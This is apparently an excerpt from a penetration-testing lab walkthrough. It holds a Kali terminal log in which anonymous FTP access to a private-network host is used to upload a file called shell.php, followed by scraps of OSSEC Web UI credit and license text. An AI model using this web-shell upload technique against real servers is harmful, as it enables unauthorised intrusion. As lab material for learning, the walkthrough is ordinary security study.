 ┌──(kali㉿kali)-[~/192.168.5.105]
└─$ ftp anonymous@192.168.5.105
Connected to 192.168.5.105.
220 The Good Tech Inc. FTP Server
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||32376|)
150 Opening ASCII mode data connection for file list
drwxrwxr-x   2 ftp      ftp          4096 Nov 26 08:58 download
drwxrwxr-x   2 ftp      ftp          4096 Jan 10  2019 upload
226 Transfer complete
ftp> cd download
250 CWD command successful
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||51066|)
150 Opening BINARY mode data connection for shell.php
100% |****************************************************************************************|    76      431.50 KiB/s    00:00 ETA
226 Transfer complete
76 bytes sent in 00:00 (18.71 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||37033|)
150 Opening ASCII mode data connection for file list
-rw-r--r--   1 ftp      ftp            76 Nov 26 09:27 shell.php
-rw-r--r--   1 0        0             407 Nov 26 08:58 version_control
226 Transfer complete
ftp>
For information regarding commercial support, please visit http://www.ossec.net/?pa
Development team
Daniel Cid - dcid ( at ) dcid.me
Chris Abernethy - chris.abernethy (at) ossec.net
Vic Hargrave - ossec ( at ) vichargrave.com
License
Copyright © 2006 - 2013 Trend Micro. All rights reserved.
OSSEC WEB UI (ossec-wui) is a free software; you can redistribute it and/or modify
FSF - Free Software Foundation.
PARTICULAR PURPOSE. See the GNU General Public License for more details.
All Content © 2006 - 2013